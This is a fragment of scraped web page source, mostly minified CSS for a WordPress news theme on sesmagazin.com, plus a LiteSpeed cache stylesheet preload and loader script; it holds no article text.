.form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child:before{content:"\e90c";font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li:after{content:"";margin:0 0 0 10px;width:4px;height:4px;flex:0 0 4px;background:rgba(0,0,0,.2);border-radius:100%;display:inline-block}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:5px}.kanews-breadcrumb>ol>li:last-child{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}}.kanews-breadcrumb>ol>li:last-child:after{content:none}.kanews-breadcrumb>ol>li .kanews-label{margin-right:4px;text-transform:capitalize;letter-spacing:0}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:root{--kan-block-shadow:0 0px 5px 0 rgba(50,53,61,.1);--kan-block-radius:5px;--kan-theme-color:#d7050f;--kan-border-color:rgba(91,97,110,.2);--kan-border-color2:rgba(91,97,110,.3);--kan-border-color3:rgba(91,97,110,.3);--kan-font-family:"Inter",sans-serif}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1200px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0;padding:0!important}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0!important;padding-left:0!important}.col,.col-12,.col-auto,.col-lg,.col-lg-3,.col-lg-4,.col-lg-9,.col-lg-auto,.col-md-6{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}}.column_x_gutter .row{padding-right:15px}.column_x_gutter [class*=" col-"],.column_x_gutter [class^=col-]{padding-right:0}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-2x{font-size:1.25rem}.icon-3x{font-size:1.7rem}.icon-180deg{transform:rotate(180deg);display:inline-block}.icon-add:before{content:"\e900"}.icon-close:before{content:"\e924"}.icon-menu:before{content:"\e905"}.icon-search:before{content:"\e917"}.icon-caret:before{content:"\e91d"}.icon-arrow:before{content:"\e91f"}.icon-twitter:before{content:"\e90e"}.icon-facebook:before{content:"\ea90"}.icon-whatsapp:before{content:"\ea93"}.circle-animation{position:relative}.circle-animation svg{fill:none;position:absolute;left:-6px;top:-6px;right:-6px;bottom:-6px;stroke:var(--kan-theme-color);stroke-linecap:round;stroke-width:3;stroke-dasharray:1;stroke-dashoffset:0}[aria-label][role~=tooltip]{position:relative}[aria-label][role~=tooltip]:after,[aria-label][role~=tooltip]:before{transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;backface-visibility:hidden;will-change:transform;opacity:0;position:absolute;box-sizing:border-box;z-index:10;transform-origin:top}[aria-label][role~=tooltip]:before{background-size:100% auto!important;content:""}[aria-label][role~=tooltip]:after{background:#111;border-radius:4px;color:#fff;line-height:initial;content:attr(aria-label);font-size:var(--microtip-font-size,13px);font-weight:var(--microtip-font-weight,normal);text-transform:var(--microtip-text-transform,none);padding:.5em 1em;white-space:nowrap;box-sizing:content-box}[role~=tooltip][data-microtip-position|=top]:before{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2236px%22%20height%3D%2212px%22%3E%3Cpath%20fill%3D%22rgba%2817,%2017,%2017,%200.9%29%22%20transform%3D%22rotate%280%29%22%20d%3D%22M2.658,0.000%20C-13.615,0.000%2050.938,0.000%2034.662,0.000%20C28.662,0.000%2023.035,12.002%2018.660,12.002%20C14.285,12.002%208.594,0.000%202.658,0.000%20Z%22/%3E%3C/svg%3E") no-repeat;height:6px;width:18px;margin-bottom:5px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}[role~=tooltip][data-microtip-position|=top]:after{margin-bottom:11px;transform:translate3d(-50%,0,0);bottom:100%;left:50%}*,:after,:before{box-sizing:border-box}html{-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation;margin:0}article,header,main,nav{display:block}body{font-family:var(--kan-font-family);font-size:16px;color:#191c20;text-align:left;margin:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}:focus{outline:0!important}p{margin-top:0;color:#161616;line-height:1.35;margin-bottom:15px}ol,ul{margin-top:0;margin-bottom:0}a{color:#161616;text-decoration:none;background-color:transparent}img{vertical-align:middle;border-style:none;max-width:100%;height:auto}svg{overflow:hidden;vertical-align:middle}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit;background:0 0;border:0;color:#161616}button,input{overflow:visible;font-family:var(--kan-font-family)}button{text-transform:none}[type=button],button{-webkit-appearance:button}[type=button]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}[hidden]{display:none!important}ol,ul{padding:0}ol li,ul li{list-style:none}h1,h3,h4,h6{margin-top:0;color:#191c20;margin-bottom:15px;font-weight:700}h1{font-size:32px}h3{font-size:20px}h4{font-size:16px}h6{font-size:12px}.d-flex{display:flex}.is-hidden{display:none!important}.text-center{text-align:center}.mb-1{margin-bottom:1em!important}.pr-0{padding-right:0!important}@media (min-width:992px){.hidden-desktop{display:none!important}}@media (max-width:992px){.hidden-mobile{display:none!important}}.truncate{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.truncate-1{-webkit-line-clamp:1}.truncate-2{-webkit-line-clamp:2}.site-currencies-item.site-currencies-down-item i{transform:rotate(180deg);display:inline-block}.kanews-label{font-size:12px!important;line-height:35px;height:35px;display:inline-block;text-decoration:none!important;text-transform:uppercase;padding:0 16px;border-radius:var(--kan-block-radius);border:1px var(--kan-border-color2) solid}.kanews-label-sm{padding:0 12.5px;height:30px;line-height:30px}.kanews-label-bg{color:#fff}#kanews-loader{display:inline-block;position:relative;overflow:hidden;top:7px}.kanews-popup{position:fixed;top:0;left:-9999px;right:0;margin:0!important;bottom:0;background:rgba(51,51,51,.95);visibility:hidden;opacity:0;z-index:99999;display:flex;align-items:center;justify-content:center}.kanews-popup-close{position:absolute;left:0;right:0;bottom:0;top:0;z-index:1}.kanews-popup-close-btn{position:absolute;top:15px;right:15px;background:#f7f7fc;width:40px;height:40px;border-radius:100%;line-height:41px;text-align:center}.kanews-popup-content{position:relative;background:#fff;max-width:725px;width:100%;margin:15px;padding:45px;border-radius:16px;transform:translateY(50px);z-index:2}.kanews-popup-title{font-size:28px;font-weight:600}.kanews-popup-subtitle{font-size:16px;font-weight:600}.kanews-popup-share{margin:0 -10px 20px;flex-wrap:wrap}.kanews-popup-share>li{margin:10px;flex-grow:1;flex-basis:calc(20% - 10px)}.kanews-popup-share>li>a{text-align:center;display:block;border-radius:var(--kan-block-radius);height:50px;line-height:50px;color:#fff}.kanews-copy-link{position:relative}.kanews-copy-link input{border:1px solid var(--kan-border-color);border-radius:var(--kan-block-radius);width:100%;padding:20px 160px 20px 20px;text-overflow:ellipsis}.kanews-copy-link button{position:absolute!important;right:12px;top:12px}.progress-wrap{position:fixed;right:1.5rem;bottom:1.5rem;width:3rem;line-height:3rem;height:3rem;background:var(--kan-theme-color);display:block;border-radius:100%;box-shadow:inset 0 0 0 .1rem rgba(128,130,134,.25);z-index:1040;opacity:0;visibility:hidden;transform:translateY(.75rem)}.progress-wrap:after{position:absolute;font-family:icomoon!important;content:"\e91f";text-align:center;font-size:27px;color:#fff;left:0;top:0;right:0;display:block;z-index:1}.progress-wrap svg.progress-circle path{stroke:#fff;stroke-width:5;box-sizing:border-box}.progress-wrap svg path{fill:none}.progress-circle{width:100%;height:100%;padding:2px;position:absolute;left:0;right:0;bottom:0;top:0;overflow:initial}.kanews-lazy{opacity:0}.site-head{position:relative;z-index:2}.site-head>:last-child{box-shadow:10px 1px 2px 0 rgba(0,0,0,.1)}.site-head>:not(:last-child).site-navbar{box-shadow:none}.site-header{color:#fff;z-index:10;position:relative}@media (max-width:992px){.site-header{height:64px}.site-header .site-header-wrapper{position:absolute;left:0;right:0;top:0}}.site-header button{padding:0;width:40px;border-radius:var(--kan-block-radius);color:#fff;height:40px}.site-header .header-btn-icon{background:rgba(255,255,255,.2);width:40px;flex:0 0 40px;border-radius:50%;height:40px;line-height:40px;text-align:center}.site-header .header-btn-icon i{vertical-align:middle}@media (max-width:576px){.site-header .header-btn-icon{width:32px;height:32px;flex:0 0 32px;line-height:32px}.site-header .header-btn-icon i{font-size:17px}}.site-header .site-header-top{height:80px;position:relative}.site-header .site-header-top .site-row{height:80px}.site-header .site-header-top .site-header-logo{max-height:80px}@media (max-width:321px){.site-header .site-header-top .site-header-logo{max-width:125px}}@media (max-width:768px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:64px}.site-header .site-header-top .col-auto:first-child{padding-right:0}.site-header .site-header-top .col-auto:last-child{padding-left:0}}@media (max-width:1200px){.site-header .site-header-top .site-header-top-center{display:none}}.site-header .site-header-top .site-header-top-right{display:flex;align-items:center;justify-content:flex-end}.site-header .site-header-top .site-header-top-right>*{margin-left:10px}@media (max-width:576px){.site-header .site-header-top .site-header-top-right>*{margin-left:8px}}.site-header .site-header-top .site-header-top-right #site-header-search{position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper{position:fixed;top:0;left:0;right:0;transform:translateY(20px);visibility:hidden;z-index:20;padding:100px 30px 30px;height:100vh;opacity:0;overflow:auto;background:rgba(0,0,0,.8);backdrop-filter:blur(30px)}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper:after{content:""}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper #kanews-loader{position:absolute;right:60px;top:20px}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper form{max-width:768px;margin:auto;position:relative}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper input{display:block;background:#fff;border-radius:50px;width:100%;padding:20px;text-overflow:ellipsis}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper button{position:absolute;right:1em;top:13px;color:#fff;background:var(--kan-theme-color);width:32px;height:32px;line-height:1;border-radius:100%}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper p{color:rgba(255,255,255,.75);font-size:12px;margin:1em 0 0;text-align:right}.site-header .site-header-top .site-header-top-right #site-header-search #site-header-search-wrapper .kanews-popup-close-btn:not(:hover){color:#161616}@media (max-width:768px){.site-header-top .col-auto{position:unset!important}}.site-subheader{height:40px;z-index:1;font-size:14px;position:relative}@media (min-width:992px){.site-subheader+.site-header-top{border-top:1px solid rgba(255,255,255,.15)}}.site-subheader .site-row{height:40px}.site-subheader .site-subheader-left,.site-subheader .site-subheader-right{position:relative;gap:8px}.site-subheader button{width:40px!important}.site-subheader .site-currencies{text-transform:uppercase;margin:0 -2.5px;font-size:13px}.site-subheader .site-currencies .site-currencies-item{margin:0 2.5px;display:flex;position:relative}.site-subheader .site-currencies .site-currencies-item>*{margin:0 2.5px;position:relative;z-index:2}.site-subheader .site-currencies .site-currencies-item>:last-child{margin:0}.site-subheader .site-subheader-menu a{color:#fff;margin-left:15px}.extra-sub{position:relative;z-index:1}.extra-sub .site-subheader{box-shadow:1px 0 5px rgba(0,0,0,.1);border-top:1px solid var(--kan-border-color);background:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading{padding-left:0}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span{color:#fff}.extra-sub .kanews-ticker-wrapper .kanews-ticker li>a,.extra-sub .kanews-ticker-wrapper .kanews-ticker-title{color:#161616!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-control>*{color:#161616}@media (min-width:992px){.site-head-4 .site-header-top,.site-head-4 .site-header-top .site-row{height:80px}}.site-head-4 .site-header-top .site-header-logo img{max-width:100%;max-height:unset}.site-head-4 .site-header-top .site-header-top-center{display:block!important}.site-head-4 .site-navbar .site-navbar-nav{width:auto}.site-head-4 .kanews-mode-change{margin-left:15px}.site-head-4 .kanews-ticker-wrapper .kanews-ticker-control>*{height:40px}.header-btn-small .header-btn-icon,.header-btn-small button{width:32px;height:32px;line-height:32px}.site-mobil-menu-btn{margin-right:8px}.kanews-mega-menu{position:unset!important}.kanews-mega-menu:after{content:none!important}.kanews-mega-menu-block{position:absolute;z-index:101;left:0;display:none;margin-left:15px;margin-right:15px;right:0;top:100%;box-shadow:0 2px 2px rgba(0,0,0,.2);background-color:#fff;border-top:1px solid var(--kan-border-color);border-radius:0 0 3px 3px;padding:15px 0;text-align:left}.kanews-mega-menu .kanews-section{margin-bottom:0;background:0 0!important;box-shadow:none!important;border-radius:0!important;border:0!important}.kanews-mega-menu .kanews-post-item{border:0!important;box-shadow:none!important;background:0 0!important}.kanews-mega-menu .kanews-post-grid-item .kanews-post-content{padding-left:0;padding-right:0}.site-subheader .site-currencies-change>div:not(:first-child){display:none}.site-navbar{background:#fff;height:55px;position:relative;z-index:3;box-shadow:1px 0 5px rgba(0,0,0,.1)}.site-navbar-wrapper{background:#fff}.site-navbar .navbar-row{display:flex;height:55px;align-items:stretch}.site-navbar .site-navbar-nav{width:100%;display:flex;align-items:center;position:relative}.site-navbar .site-navbar-nav>li{flex:none;height:55px;font-weight:500}.site-navbar .site-navbar-nav>li>a{font-weight:700;letter-spacing:-.25px;display:flex;align-items:center}.site-navbar .site-navbar-nav>li:after{content:"";position:absolute;left:0;right:0;opacity:0;z-index:1;visibility:hidden;bottom:-1px}.site-navbar .site-navbar-nav>li:last-child{margin:0}.site-navbar .site-navbar-nav>li.current-menu-parent:after{height:2px;opacity:1;visibility:visible}.site-navbar .site-navbar-nav li{position:relative}@media (min-width:1200px){.site-navbar .site-navbar-nav li.kanews-mega-menu>a:after{content:"\e91f";width:14px;height:14px;font-size:12px;font-family:Icomoon;margin-left:1px;transform:rotate(180deg);display:inline-block;vertical-align:2px}}.site-navbar .site-navbar-nav li>a{height:100%;padding:16px 8px;font-size:16px;z-index:2;position:relative}.kanews-post-item{background:#fff;position:relative;box-shadow:var(--kan-block-shadow);margin-bottom:15px}.kanews-post-thumb{position:relative;z-index:2;overflow:hidden}.kanews-post-thumb img{width:100%;z-index:5;position:relative}.kanews-post-thumb:before{content:"";overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:50% 50%;position:absolute;background-color:#e6e6e6;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1;width:100%;height:100%}.kanews-post-content{padding:15px;position:relative;z-index:3}.kanews-category{padding:3px 6px;border-radius:3px;letter-spacing:-.025em;display:inline-block;color:#fff;font-size:14px}.kanews-post-meta{font-size:14px;display:flex;justify-content:space-between;width:100%;gap:8px;color:#525659;align-items:center}.kanews-post-headline{font-size:16px;line-height:24px;margin:5px 0;font-weight:600}.kanews-post-headline:first-child{margin-top:0}.kanews-post-date{font-size:14px}.kanews-post-grid-item{border-radius:var(--kan-block-radius);overflow:hidden}@media (min-width:992px){.kanews-post-headline a{display:inline;background:-webkit-gradient(linear,left top,right top,from(currentColor),to(currentColor));background:-webkit-linear-gradient(left,currentColor 0,currentColor 100%);background:-o-linear-gradient(left,currentColor 0,currentColor 100%);background:linear-gradient(to right,currentColor 0,currentColor 100%);background-size:0 2px;background-position:0 95%;padding:.1% 0;background-repeat:no-repeat}}.kanews-post-item .kanews-post-thumb{z-index:3}.kanews-post-href{position:absolute;left:0;right:0;bottom:0;top:0;z-index:5}.equal-height{align-items:stretch}.equal-height .kanews-post-item{margin-bottom:0;height:100%}.equal-height .kanews-post-grid-item{display:flex;flex-direction:column}.equal-height .kanews-post-grid-item .kanews-post-content{flex:1;display:flex;flex-direction:column;align-items:flex-start}.equal-height [class*=" col-"],.equal-height [class^=col-]{margin-bottom:15px}.kanews-ticker-wrapper{height:40px;overflow:hidden;line-height:40px;padding:0!important}.kanews-ticker-wrapper .kanews-ticker-heading span{background:#fff;color:#191c20;padding:2px 7px;border-radius:8px 0;font-size:12px;font-weight:600;text-transform:uppercase}.kanews-ticker-wrapper .kanews-ticker-control{margin:0 5px}.kanews-ticker-wrapper .kanews-ticker-control>*{background:0 0;color:rgba(255,255,255,.7);padding:0;width:24px!important;font-size:18px;height:auto}.kanews-ticker-wrapper .kanews-ticker-control i{vertical-align:text-bottom}.kanews-ticker-wrapper .kanews-ticker{overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-date{font-size:13px;font-weight:700}.kanews-ticker-wrapper .kanews-ticker li>a{display:flex;align-items:center;height:40px;color:#fff}.kanews-ticker-wrapper .kanews-ticker li>a>*{margin-right:5px}.kanews-ticker-wrapper .kanews-ticker .kanews-ticker-title{margin:0;color:#fff;font-weight:400}.kanews-ticker-wrapper .kanews-ticker-slider{width:100%;padding-right:15px!important;height:100%;overflow:hidden}.kanews-ticker-wrapper .kanews-ticker-slider li:not(:first-child){display:none}.kanews_widget_posts_1.kanews-section{overflow:inherit}.site-wrapper{height:100%;width:100%;background:#f2f2f3;overflow:hidden;position:relative}.site-main{margin:20px 0;position:relative;width:100%;z-index:1}@media (max-width:992px){.site-main{margin:15px 0}}.site-main-wrapper{width:100%;position:relative}.site-main-inner{position:relative;width:100%;flex:1}.kanews-section{margin-bottom:15px;width:100%;border-radius:var(--kan-block-radius);display:block;position:relative;overflow:hidden;box-shadow:var(--kan-block-shadow);background:#fff}.kanews-section:after,.kanews-section:before{content:"";clear:both;display:block}.kanews-section.kanews-section-flat{box-shadow:none;border:0;background:0 0;overflow:inherit}.kanews-section.kanews-section-gutter>.row{margin-bottom:-15px}@media (min-width:992px){.kanews-section{margin-bottom:20px}}.page-load-status{display:none;padding-top:15px;margin-top:15px;border-top:1px solid var(--kan-border-color);text-align:center}.site-main-wrapper+.page-load-status{padding:0;border:0;margin:0 auto}.bg-dark{background-color:#191c20!important}.bg-facebook{background-color:#0d6ce7!important}.bg-twitter{background-color:#005b94!important}.bg-whatsapp{background-color:#006625!important}.extra-sub .kanews-ticker-wrapper .kanews-ticker-heading span,.kanews-category,.kanews-label-bg,.site-header-wrapper,.site-navbar .site-navbar-nav>li:after{background-color:var(--kan-theme-color)}.site-navbar .site-navbar-nav>li.current-menu-parent>a{color:var(--kan-theme-color)}.kanews-label-bg{border-color:var(--kan-theme-color)}.kanews-post-thumb:before{background-image:url()}html:not(.dark-mode) .site-header-wrapper .site-subheader{background-color:#fc3a3a}.site-header .site-header-wrapper{background:linear-gradient(to right,#000,#1e1e1e)}html:not(.dark-mode) .site-header .header-btn-icon,html:not(.dark-mode) .site-header button{background-color:#fff}html:not(.dark-mode) .site-header .header-btn-icon,html:not(.dark-mode) .site-header button{color:#000}@media (min-width:992px){.site-header .site-header-top,.site-header .site-header-top .site-row{height:200px!important}}@media (min-width:992px){.site-main-inner .col-12.col-lg-9.kanews-sticky{flex:0 0 70%;max-width:70%}.site-main-inner .col-12.col-lg-3.kanews-sticky{flex:0 0 30%;max-width:30%}}.kanews-article{-ms-word-wrap:break-word;word-wrap:break-word}.kanews-article:after{content:"";display:table;clear:both}.kanews-article-header{padding:0 0 1.5em}.kanews-article-thumbnail{position:relative;width:100%}.kanews-article-thumbnail img{width:100%;border-radius:var(--kan-block-radius)}@media (max-width:992px){.kanews-article-thumbnail img{border-radius:0}}.kanews-article-meta{margin-top:15px;font-size:15px;border-top:1px solid var(--kan-border-color2);padding-top:1.5em}.kanews-article-meta .row{gap:10px}.kanews-article-meta .kanews-post-author-name{margin-bottom:5px;line-height:1.29}.kanews-article-meta .kanews-post-author-name a{text-underline-offset:4px;text-decoration:underline;font-weight:600;text-decoration-color:#6e6e6e}.kanews-article-meta .kanews-post-author{flex-shrink:0}.kanews-article-meta .kanews-post-author>.author-avatar{position:relative;float:left;background:#fff;padding:2px;border-radius:50%;top:0;margin-right:15px}.kanews-article-meta .kanews-post-author>.author-avatar svg{width:54px;height:54px}.kanews-article-meta .kanews-post-author>.author-avatar img{width:38px!important;height:38px!important;border-radius:50%;margin:0!important}.kanews-article-action-right .kanews-label{font-size:15px!important;font-weight:600;display:inline-flex;align-items:center;justify-content:center;line-height:40px!important;height:40px!important}.kanews-article-title{font-size:38px;margin-bottom:10px;line-height:1.25;font-weight:700}@media (max-width:992px){.kanews-article-action-right>.d-flex>*{margin-top:10px}.kanews-article-action-right .kanews-label{margin-left:0!important;margin-right:5px!important}.kanews-article-title{font-size:28px}}.kanews-section-box{padding:20px;border-radius:var(--kan-block-radius);background:#fff;box-shadow:var(--kan-block-shadow);margin-bottom:1.5rem}.kanews-section-box .kanews-article-header{padding:1.5rem}@media (max-width:992px){.kanews-section-box{border:0}.kanews-section-box .kanews-article-header{padding:15px}}@media (max-width:992px){.single-layout-box .kanews-section-box{border-radius:0}}.single-layout-box .kanews-section-box{padding:1.5rem;background:#fff;box-shadow:var(--kan-block-shadow)}.single-layout-box .kanews-article{padding:0}@media (max-width:992px){.single-layout-box .kanews-article .kanews-article-action-right .kanews-label{margin-left:0!important}.kgs2{padding:0}}.site-main-inner>.d-flex.flex-wrap{width:100%}@media (max-width:992px){.single-post .site-main{margin-top:0}.single-post .site-main .site-main-inner>.d-flex.flex-wrap{display:inline-block}}#comments .kanews-btn-group+input+input+p,#comments p.form-submit{display:none}#comments #respond .form-submit{margin:0}.kanews-breadcrumb{font-size:14px;width:100%;display:flex;flex-wrap:wrap}.kanews-breadcrumb>ol{display:flex;margin:0;padding:0;font-size:14px}@media (max-width:992px){.kanews-breadcrumb>ol{overflow-x:auto;overflow-y:hidden;padding-bottom:10px}}.kanews-breadcrumb>ol>li{margin-right:10px;letter-spacing:0;list-style:none;display:flex;align-items:center;flex-wrap:nowrap;white-space:nowrap}.kanews-breadcrumb>ol>li:first-child:before{content:"\e90c";font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:text-top;margin-right:5px}.kanews-breadcrumb>ol>li:after{content:"";margin:0 0 0 10px;width:4px;height:4px;flex:0 0 4px;background:rgba(0,0,0,.2);border-radius:100%;display:inline-block}@media (min-width:992px){.kanews-breadcrumb{margin-bottom:5px}.kanews-breadcrumb>ol>li:last-child{white-space:normal;display:block;display:-webkit-box;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;-webkit-line-clamp:1}}.kanews-breadcrumb>ol>li:last-child:after{content:none}.kanews-breadcrumb>ol>li .kanews-label{margin-right:4px;text-transform:capitalize;letter-spacing:0}.kanews-breadcrumb .kanews-label-bg{border-top-right-radius:0!important;border-bottom-right-radius:0!important}.progress-circle{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%}.kanews-switch-button{border-radius:25px;background:#e5e5e5;height:32px;line-height:32px;margin:14px 0;position:relative;width:60px;display:flex;align-items:center;justify-content:space-between;padding:0 9px}.kanews-switch-button:before{z-index:1;color:#fff;content:"\e9d4";font-family:icomoon;line-height:14px;font-size:14px;border-radius:50%;position:relative}.kanews-switch-button:after{content:"\e91a";font-family:icomoon;line-height:14px;font-size:16px;border-radius:50%;z-index:1;position:relative}.kanews-switch-button .kanews-switch{border-radius:50%;text-align:center;color:#111;background:#fff;position:absolute;z-index:2;transform:translate(0,0);width:24px;height:24px;line-height:24px;left:4px;top:4px}.kanews-switch-button .kanews-switch:after{content:"\e9d4";font-family:icomoon;line-height:14px;font-size:14px}.site-head-4 .kanews-switch-button{background:rgba(255,255,255,.25)}#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://sesmagazin.com/wp-content/litespeed/css/f7293240d601e54998f974941003be02.css?ver=b3f2b" /><script data-optimized="1" type="litespeed/javascript" data-src="https://sesmagazin.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: 